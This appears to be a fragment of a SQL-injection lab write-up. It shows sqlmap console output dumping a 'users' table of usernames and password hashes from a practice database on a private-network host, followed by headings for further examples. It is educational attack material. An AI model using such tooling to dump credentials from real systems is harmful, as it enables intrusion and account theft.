 cmd.exe
Database: sqlinjection_example6
Table: users
[13 entries]
+----+----------+----------------------------------+
| id | username | password                         |
+----+----------+----------------------------------+
| 1  | user1    | b9c0c04f409ba647e781dcbe933ee5f3 |
| 2  | user1    | b9c0c04f409ba647e781dcbe933ee5f3 |
| 3  | user2    | b9c0c04f409ba647e781dcbe933ee5f3 |
| 4  | user2    | b9c0c04f409ba647e781dcbe933ee5f3 |
| 5  | user2    | b9c0c04f409ba647e781dcbe933ee5f3 |
| 6  | user2    | b9c0c04f409ba647e781dcbe933ee5f3 |
| 7  | user3    | b9c0c04f409ba647e781dcbe933ee5f3 |
| 8  | user2    | b9c0c04f409ba647e781dcbe933ee5f3 |
| 9  | user2    | b9c0c04f409ba647e781dcbe933ee5f3 |
| 10 | user2    | b9c0c04f409ba647e781dcbe933ee5f3 |
| 11 | user4    | b9c0c04f409ba647e781dcbe933ee5f3 |
| 12 | user4    | b9c0c04f409ba647e781dcbe933ee5f3 |
| 13 | user4    | b9c0c04f409ba647e781dcbe933ee5f3 |
+----+----------+----------------------------------+
[21:14:22] [INFO] table 'sqlinjection_example6.users' dumped to CSV file 'C:\Users\hongp\AppData\Local\sqlmap\output\192.168.111.142\dump\sqlinjection_example6\users.csv'
[21:14:22] [INFO] fetched data logged to text files under 'C:\Users\hongp\AppData\Local\sqlmap\output\192.168.111.142'
[*] ending @ 21:14:22 /2020-11-05/
C:\Users\hongp\Desktop
>
EXAMPLE 7
B.AUTHENTICATION